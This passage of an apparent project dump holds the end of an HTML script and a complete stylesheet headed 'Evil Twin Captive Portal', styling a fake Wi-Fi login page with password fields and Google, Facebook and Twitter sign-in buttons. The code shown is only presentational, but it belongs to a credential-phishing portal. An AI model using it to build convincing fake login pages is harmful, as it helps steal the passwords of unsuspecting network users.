            }
            
            .notification-success {
                background: #28a745;
            }
            
            .notification-error {
                background: #dc3545;
            }
            
            .notification-info {
                background: #17a2b8;
            }
        `;
        document.head.appendChild(style);
    </script>
</body>
</html>
</file>
<file: web/style.css>
/* Evil Twin Captive Portal - CSS Styles */
/* Modern, responsive design for login pages */

/* Reset and base styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
    color: #333;
    line-height: 1.6;
}

/* Main container */
.container {
    max-width: 800px;
    width: 100%;
    background: rgba(255, 255, 255, 0.95);
    border-radius: 20px;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
    backdrop-filter: blur(10px);
    overflow: hidden;
    animation: slideIn 0.6s ease-out;
}

.login-container {
    max-width: 450px;
    width: 100%;
    background: rgba(255, 255, 255, 0.95);
    border-radius: 20px;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
    backdrop-filter: blur(10px);
    overflow: hidden;
    animation: slideIn 0.6s ease-out;
    padding: 0;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Header styles */
.header, .login-header {
    background: linear-gradient(135deg, #2196F3, #21CBF3);
    color: white;
    text-align: center;
    padding: 30px 20px;
    position: relative;
}

.header::before, .login-header::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><pattern id="wifi" patternUnits="userSpaceOnUse" width="20" height="20"><circle cx="10" cy="10" r="1" fill="rgba(255,255,255,0.1)"/></pattern></defs><rect width="100" height="100" fill="url(%23wifi)"/></svg>') repeat;
    opacity: 0.3;
}

.wifi-icon {
    margin-bottom: 15px;
    position: relative;
    z-index: 1;
}

.header h1, .login-header h1 {
    font-size: 2.2em;
    margin-bottom: 10px;
    font-weight: 300;
    position: relative;
    z-index: 1;
}

.header p, .login-header p {
    font-size: 1.1em;
    opacity: 0.9;
    position: relative;
    z-index: 1;
}

.network-name {
    background: rgba(255, 255, 255, 0.2);
    padding: 8px 16px;
    border-radius: 20px;
    display: inline-block;
    margin-top: 10px;
    font-weight: 500;
}

/* Content area */
.content, .login-form-container {
    padding: 40px 30px;
}

/* Form styles */
.login-form {
    width: 100%;
}

.form-group {
    margin-bottom: 25px;
    position: relative;
}

.form-group label {
    display: block;
    margin-bottom: 8px;
    font-weight: 500;
    color: #555;
    font-size: 0.95em;
}

.form-control {
    width: 100%;
    padding: 15px 45px 15px 15px;
    border: 2px solid #e1e5e9;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
    background: #fff;
    color: #333;
}

.form-control:focus {
    outline: none;
    border-color: #2196F3;
    box-shadow: 0 0 0 3px rgba(33, 150, 243, 0.1);
    transform: translateY(-2px);
}

.form-control::placeholder {
    color: #aaa;
}

/* Form icons */
.form-icon {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 1.2em;
    color: #999;
    pointer-events: none;
}

.password-toggle {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    font-size: 1.2em;
    color: #666;
    transition: color 0.3s ease;
    z-index: 2;
}

.password-toggle:hover {
    color: #2196F3;
}

/* Login sections */
.login-section {
    animation: fadeIn 0.3s ease;
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

/* Social buttons */
.social-buttons {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-bottom: 20px;
}

.social-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 12px 20px;
    border: none;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.3s ease;
    text-decoration: none;
    color: white;
}

.google-btn {
    background: #db4437;
}

.google-btn:hover {
    background: #c23321;
    transform: translateY(-2px);
}

.facebook-btn {
    background: #3b5998;
}

.facebook-btn:hover {
    background: #2d4373;
    transform: translateY(-2px);
}

.twitter-btn {
    background: #1da1f2;
}

.twitter-btn:hover {
    background: #0d8bd9;
    transform: translateY(-2px);
}

.social-icon {
    font-size: 1.2em;
}

/* Checkbox styles */
input[type="checkbox"] {
    display: none;
}

input[type="checkbox"] + .checkmark {
    position: relative;
    padding-left: 30px;
    cursor: pointer;
    font-size: 14px;
    color: #666;
}

input[type="checkbox"] + .checkmark:before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 18px;
    height: 18px;
    border: 2px solid #ddd;
    border-radius: 4px;
    background: white;
    transition: all 0.3s ease;
}

input[type="checkbox"]:checked + .checkmark:before {
    background: #2196F3;
    border-color: #2196F3;
}

input[type="checkbox"]:checked + .checkmark:after {
    content: '✓';
    position: absolute;
    left: 4px;
    top: 50%;
    transform: translateY(-50%);
    color: white;
    font-size: 12px;
    font-weight: bold;
}

/* Security section */
.security-section {
    background: #f8f9fa;
    padding: 20px;
    border-radius: 10px;
    margin: 20px 0;
    border-left: 4px solid #2196F3;
}

/* Buttons */
.btn {
    padding: 15px 30px;
    border: none;
    border-radius: 10px;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.3s ease;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    text-decoration: none;
    min-width: 120px;
}

.btn-primary {
    background: linear-gradient(135deg, #2196F3, #21CBF3);
    color: white;
    box-shadow: 0 4px 15px rgba(33, 150, 243, 0.3);
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(33, 150, 243, 0.4);
}

.btn-primary:disabled {
    opacity: 0.7;
    cursor: not-allowed;
    transform: none;
}

.btn-secondary {
    background: #6c757d;
    color: white;
}

.btn-secondary:hover {
    background: #5a6268;
    transform: translateY(-2px);
}

.btn-success {
    background: linear-gradient(135deg, #28a745, #20c997);
    color: white;
}

.btn-success:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(40, 167, 69, 0.4);
}

/* Form actions */
.form-actions {
    display: flex;
    gap: 15px;
    margin-top: 30px;
    flex-wrap: wrap;
}

.form-actions .btn {
    flex: 1;
    min-width: 140px;
}

/* Loading spinner */
.loading-spinner {
    width: 20px;
    height: 20px;
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    border-top-color: white;
    animation: spin 1s ease-in-out infinite;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

/* Footer */
.footer, .login-footer {
    background: #f8f9fa;
    padding: 30px;
    border-top: 1px solid #e9ecef;
}

.footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 30px;
    max-width: 800px;
    margin: 0 auto;
}

.connection-info, .help-section {
    margin-bottom: 25px;
}

.connection-info h4, .help-section h4 {
    color: #2196F3;
    margin-bottom: 15px;
    font-size: 1.1em;
}

.connection-info p {
    color: #666;
    font-size: 0.95em;
}

.help-section ul {
    list-style: none;
}

.help-section li {
    margin-bottom: 8px;
}

.help-section a {
    color: #2196F3;
    text-decoration: none;
    font-size: 0.95em;
    transition: color 0.3s ease;
}

.help-section a:hover {
    color: #1976D2;
    text-decoration: underline;
}

/* Modal styles */
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    animation: fadeIn 0.3s ease;
}

.modal-content {
    background: white;
    border-radius: 15px;
    max-width: 500px;
    width: 90%;
    max-height: 80vh;
    overflow-y: auto;
    animation: slideIn 0.3s ease;
}

.modal-header {
    padding: 20px 25px;
    border-bottom: 1px solid #e9ecef;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.modal-header h3 {
    margin: 0;
    color: #333;
}

.modal-close {
    font-size: 24px;
    cursor: pointer;
    color: #999;
    transition: color 0.3s ease;
}

.modal-close:hover {
    color: #333;
}

.modal-body {
    padding: 25px;
    color: #666;
    line-height: 1.6;
}

.modal-body h4 {
    color: #333;
    margin-bottom: 15px;
}

.modal-body ul {
    margin: 15px 0;
    padding-left: 20px;
}

.modal-body li {
    margin-bottom: 8px;
}

.modal-footer {
    padding: 15px 25px;
    border-top: 1px solid #e9ecef;
    text-align: right;
}

/* Help text */
.help-text {
    font-size: 0.9em;
    color: #666;
    margin-top: 8px;
    font-style: italic;
}

/* Status indicators */
.status-indicator {
    display: inline-block;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    margin-right: 8px;
}

.status-online {
    background: #28a745;
    animation: pulse 2s infinite;
}

.status-offline {
    background: #dc3545;
}

@keyframes pulse {
    0% { opacity: 1; }
    50% { opacity: 0.5; }
    100% { opacity: 1; }
}

/* Responsive design */
@media (max-width: 768px) {
    body {
        padding: 10px;
    }
    
    .container, .login-container {
        margin: 0;
        border-radius: 15px;
    }
    
    .content, .login-form-container {
        padding: 25px 20px;
    }
    
    .header, .login-header {
        padding: 25px 20px;
    }
    
    .header h1, .login-header h1 {
        font-size: 1.8em;
    }
    
    .form-actions {
        flex-direction: column;
    }
    
    .form-actions .btn {
        width: 100%;
    }
    
    .footer-content {
        grid-template-columns: 1fr;
        gap: 20px;
    }
    
    .social-buttons {
        gap: 10px;
    }
    
    .modal-content {
        width: 95%;
        margin: 20px;
    }
}

@media (max-width: 480px) {
    .header h1, .login-header h1 {
        font-size: 1.5em;
    }
    
    .form-control {
        padding: 12px 40px 12px 12px;
        font-size: 16px; /* Prevent zoom on iOS */
    }
    
    .btn {
        padding: 12px 20px;
        font-size: 15px;
    }
}

/* Print styles */
@media print {
    body {
        background: white;
    }
    
    .container, .login-container {
        box-shadow: none;
        border: 1px solid #ddd;
    }
    
    .btn, .modal-overlay {
        display: none;
    }
}

/* High contrast mode */
@media (prefers-contrast: high) {
    .form-control {
        border-width: 3px;
    }
    
    .btn {
        border: 2px solid currentColor;
    }
}

/* Reduced motion */
@media (prefers-reduced-motion: reduce) {
    * {
        animation-duration: 0.01ms !important;
        animation-iteration-count: 1 !important;
        transition-duration: 0.01ms !important;
    }
}

/* Dark mode support */
@media (prefers-color-scheme: dark) {
    body {
        background: linear-gradient(135deg, #2c3e50 0%, #34495e 100%);
    }
    
    .container, .login-container {
        background: rgba(44, 62, 80, 0.95);
        color: #ecf0f1;
    }
    
    .form-control {
        background: #34495e;
        border-color: #4a6741;
        color: #ecf0f1;
    }
    
    .form-control::placeholder {
        color: #95a5a6;
    }
    
    .modal-content {
        background: #2c3e50;
        color: #ecf0f1;
    }
    
    .security-section {
        background: #34495e;
    }
    
    .footer, .login-footer {
        background: #34495e;
        border-color: #4a6741;
    }
}

/* Custom scrollbar */
::-webkit-scrollbar {
    width: 8px;
}

::-webkit-scrollbar-track {
    background: #f1f1f1;
    border-radius: 4px;
}

::-webkit-scrollbar-thumb {
    background: #c1c1c1;
    border-radius: 4px;
}

::-webkit-scrollbar-thumb:hover {
    background: #a8a8a8;
}

/* Focus styles for accessibility */
.btn:focus,
.form-control:focus,
a:focus {
    outline: 2px solid #2196F3;
    outline-offset: 2px;
}

/* Skip link for screen readers */
.skip-link {
    position: absolute;
    top: -40px;
    left: 6px;
    background: #2196F3;
    color: white;
    padding: 8px;
    text-decoration: none;
    border-radius: 4px;
    z-index: 1001;
}

.skip-link:focus {
    top: 6px;
}

/* Error states */
.form-control.error {
    border-color: #dc3545;
    box-shadow: 0 0 0 3px rgba(220, 53, 69, 0.1);
}

.error-message {
    color: #dc3545;
    font-size: 0.875em;
    margin-top: 5px;
    display: block;
}

/* Success states */
.form-control.success {
    border-color: #28a745;
    box-shadow: 0 0 0 3px rgba(40, 167, 69, 0.1);
}

.success-message {
    color: #28a745;
    font-size: 0.875em;
    margin-top: 5px;
    display: block;
}
</file>
